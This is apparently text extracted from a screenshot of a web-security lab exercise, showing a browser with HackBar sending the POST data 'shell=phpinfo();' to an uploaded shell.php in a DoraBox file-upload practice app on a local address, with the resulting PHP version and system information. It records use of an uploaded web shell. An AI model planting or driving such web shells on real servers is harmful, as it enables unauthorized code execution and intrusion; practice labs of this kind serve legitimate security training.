 192.168.0.108/DoraBox/file_upload/upload/shell.php
Most Visited test123123 - 微社区 ...
PHP Version 5.4.45
php
System Windows NT WIN-9DCPVKTC4HF 6.1 build 7601 (Windows 7 Business Edition Service
Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.0.108/DoraBox/file_upload/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=phpinfo();